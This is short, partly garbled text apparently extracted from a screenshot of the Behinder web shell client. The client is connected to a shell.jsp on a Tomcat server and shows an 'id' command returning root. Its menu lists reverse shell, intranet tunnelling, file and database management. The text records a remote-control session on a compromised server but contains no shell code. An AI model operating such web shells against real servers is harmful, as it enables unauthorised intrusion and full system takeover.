 http://1 8080/shell/shell.jsp
URL: http://1 8080/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >id
uid=0(root) gid=0(root) groups=0(root)
/usr/local/tomcat/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond